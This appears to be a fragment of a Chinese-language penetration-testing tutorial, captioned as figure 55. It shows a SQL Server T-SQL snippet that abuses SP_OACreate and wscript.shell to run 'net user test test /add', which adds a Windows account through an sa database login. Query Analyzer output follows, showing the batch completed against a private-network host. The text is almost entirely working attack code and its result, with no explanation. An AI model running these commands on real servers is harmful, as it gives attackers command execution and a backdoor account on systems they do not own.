 declare @runshell INT
exec SP_OACreate 'wscript.shell',@runshell out
exec SP_OAMETHOD @runshell,'run',null,'net user test test /add'
Column1
0
(所影响的行数为 1 行)
结果
批查询完成。
192.168.1.203 (8.0) sa (51) master 0:00:06 1
图 55